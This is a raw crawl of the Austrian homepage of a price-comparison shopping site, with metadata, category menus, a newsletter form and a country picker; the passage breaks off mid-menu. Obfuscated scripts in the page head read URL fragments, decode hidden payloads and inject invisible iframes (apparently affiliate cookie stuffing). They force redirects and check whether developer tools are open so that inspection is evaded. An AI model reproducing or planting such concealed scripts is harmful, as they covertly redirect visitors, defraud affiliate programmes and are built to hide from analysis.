

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/de-at
body_size: 12698
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="de-at" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Austria" />
<meta name="country" content="Austria" />
<meta name="geography" content="Austria" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
		
	
	



<title>Big Basket Shop | Preise Vergleichen und Geld Sparen</title>
<meta name="description" content="Vergleichen Sie die Preise bekannter Online-Shops an einem Ort. Wir aktualisieren ständig die Preise und zeigen Ihnen die Preisentwicklung." />
<meta name="subject" content="Big Basket Shop | Preise Vergleichen und Geld Sparen" />
<meta name="classification" content="Big Basket Shop | Preise Vergleichen und Geld Sparen" />

<meta name="revised" content="2026-01-18T17:59:24Z" />
<meta property="article:published_time" content="2026-01-18T17:59:24Z" />
<meta property="article:modified_time" content="2026-01-18T17:59:24Z" />
<meta property="og:updated_time" content="2026-01-18T17:59:24Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.bigbasketshop.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.bigbasketshop.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.bigbasketshop.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="en-ca" href="https://www.bigbasketshop.com/en-ca" title="Canada"/><link rel="alternate" type="text/html" hreflang="es-cl" href="https://www.bigbasketshop.com/es-cl" title="Chile"/><link rel="alternate" type="text/html" hreflang="zh-cn" href="https://www.bigbasketshop.com/zh-cn" title="China"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.bigbasketshop.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.bigbasketshop.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.bigbasketshop.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.bigbasketshop.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.bigbasketshop.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-id" href="https://www.bigbasketshop.com/en-id" title="Indonesia"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.bigbasketshop.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.bigbasketshop.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.bigbasketshop.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="es-mx" href="https://www.bigbasketshop.com/es-mx" title="Mexico"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.bigbasketshop.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="en-nz" href="https://www.bigbasketshop.com/en-nz" title="New Zeland"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.bigbasketshop.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="en-ph" href="https://www.bigbasketshop.com/en-ph" title="Philippines"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.bigbasketshop.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.bigbasketshop.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="en-ro" href="https://www.bigbasketshop.com/en-ro" title="Romania"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.bigbasketshop.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.bigbasketshop.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="en-sg" href="https://www.bigbasketshop.com/en-sg" title="Singapore"/><link rel="alternate" type="text/html" hreflang="en-kr" href="https://www.bigbasketshop.com/en-kr" title="South Korea"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.bigbasketshop.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.bigbasketshop.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.bigbasketshop.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-tw" href="https://www.bigbasketshop.com/en-tw" title="Taiwan"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.bigbasketshop.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.bigbasketshop.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.bigbasketshop.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.bigbasketshop.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.bigbasketshop.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.bigbasketshop.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com",
  "name": "Big Basket Shop | Preise Vergleichen und Geld Sparen",
  "description": "Vergleichen Sie die Preise bekannter Online-Shops an einem Ort. Wir aktualisieren ständig die Preise und zeigen Ihnen die Preisentwicklung.",
  "dateModified": "2026-01-18T17:59:24Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'AT'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Vielen Dank für deine Registrierung! Du erhältst bald Neuigkeiten.';
	text['inlaunch.news.error'] = 'Es ist ein Fehler aufgetreten! Versuchen es später noch einmal.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Wunschliste';
	text['www.user.logged.my_categories'] = 'Meine Kategorien';
	text['www.user.logged.my_brands'] = 'Meine Marken';
	text['www.user.logged.my_profile'] = 'Meine Daten';
	text['user.logout'] = 'Verlassen';
	text['default.hello'] = 'Hallo';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Registriere dich jetzt</h1>
	 			<div class="subh1"><hr/><span>und erhalte gratis</span></div>
	 			<h2>Exklusive Gutscheine!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="E-mail" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Registrieren</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601181759240274000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601181759240274000000000000">Mit der Registrierung stimmst du unseren Geschäftsbedingungen und unseren Datenschutzrichtlinen zu</label>
	 				</div>

					<a href="/de-at/text/customer-terms-and-conditions" class="secondary" target="_blank">Benutzer - Allgemeine Geschäftsbedingungen</a>
					<a href="/de-at/text/customer-privacy-policy" class="secondary" target="_blank">Datenschutz / Privatsphäre</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Registriere dich</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Ihre Privatsphäre ist sehr wichtig für uns</h1></div>
			<div class="col-md-10 col-lg-11"><p> nutzt Cookies und vergleichbare Technologien, um Traffic, Inhalte, und Anzeigen zu analysieren und um Social Netoworking Resourcen anzubieten. <a href="/de-at/text/customer-cookie-policy" target="_blank">Mehr Informationen</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Akzeptieren</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/de-at"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/de-at/category/buromaterial">Büromaterial</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/elektronik">Elektronik</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/fahrzeuge-und-teile">Fahrzeuge und Teile</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/gesundheit-und-schonheit">Gesundheit und Schönheit</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/gewerbe-und-industrie">Gewerbe und Industrie</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/haus-und-garten">Haus und Garten</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/haustiere-und-tierbedarf">Haustiere und Tierbedarf</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/kameras-und-optik">Kameras und Optik</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/kinder">Kinder</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/kleidung">Kleidung</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/kunst-und-unterhaltung">Kunst und Unterhaltung</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/lebensmittel--getranke-und-tabak">Lebensmittel, Getränke und Tabak</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/material-fur-zeremonien-und-religiose-veranstaltungen">Material für Zeremonien und religiöse Veranstaltungen</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/medien">Medien</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/mobel">Möbel</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/reise">Reise</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/software">Software</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/spielsachen-und-spiele">Spielsachen und Spiele</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/sportartikel">Sportartikel</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/taschen-und-geldborsen">Taschen und Geldbörsen</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/de-at" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/de-at"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/de-at/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Nach Marken und Produkten suchen"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Alle Kategorien</option>
												
													<option value="AT-buromaterial" >Büromaterial</option>
												
													<option value="AT-elektronik" >Elektronik</option>
												
													<option value="AT-fahrzeuge-und-teile" >Fahrzeuge und Teile</option>
												
													<option value="AT-gesundheit-und-schonheit" >Gesundheit und Schönheit</option>
												
													<option value="AT-gewerbe-und-industrie" >Gewerbe und Industrie</option>
												
													<option value="AT-hardware" >Hardware</option>
												
													<option value="AT-haus-und-garten" >Haus und Garten</option>
												
													<option value="AT-haustiere-und-tierbedarf" >Haustiere und Tierbedarf</option>
												
													<option value="AT-kameras-und-optik" >Kameras und Optik</option>
												
													<option value="AT-kinder" >Kinder</option>
												
													<option value="AT-kleidung" >Kleidung</option>
												
													<option value="AT-kunst-und-unterhaltung" >Kunst und Unterhaltung</option>
												
													<option value="AT-lebensmittel--getranke-und-tabak" >Lebensmittel, Getränke und Tabak</option>
												
													<option value="AT-material-fur-zeremonien-und-religiose-veranstaltungen" >Material für Zeremonien und religiöse Veranstaltungen</option>
												
													<option value="AT-medien" >Medien</option>
												
													<option value="AT-mobel" >Möbel</option>
												
													<option value="AT-reise" >Reise</option>
												
													<option value="AT-software" >Software</option>
												
													<option value="AT-spielsachen-und-spiele" >Spielsachen und Spiele</option>
												
													<option value="AT-sportartikel" >Sportartikel</option>
												
													<option value="AT-taschen-und-geldborsen" >Taschen und Geldbörsen</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201911151647360883000000000000_austria_flag.png" class="img-fluid">
								      	
					            		AT
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Land</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" selected="selected">AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wunschliste</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Anmelden<br/> Mein Konto</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">Kategorien</p>
					<a href="/de-at/search" class="btn-categories-all btn-link btn-small">Alle Kategorien</a>
					<ul>
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/buromaterial"><i class="ic ic-categorie ic-office"></i> Büromaterial</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/buchzubehor">Buchzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/archivierung-und-organisation">Archivierung und Organisation</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/burowagen">Bürowagen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/buroausstattung">Büroausstattung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/buroinstrumente">Büroinstrumente</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/papierfuhrung">Papierführung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/loscher-fur-schreibtische">Löscher für Schreibtische</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lap-tische">Lap-Tische</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/typenschilder">Typenschilder</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/impulsversiegelungen">Impulsversiegelungen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/allgemeine-lieferungen">Allgemeine Lieferungen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/prasentationszubehor">Präsentationszubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/versandzubehor">Versandzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/buromatten-und-stuhl">Büromatten und Stuhl</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/elektronik"><i class="ic ic-categorie ic-electronics"></i> Elektronik</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gps-zubehor">GPS-Zubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/elektronikzubehor">Elektronikzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/komponenten">Komponenten</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/komponenten-und-leiterplatten">Komponenten und Leiterplatten</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/computers">Computers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kommunikation">Kommunikation</a>
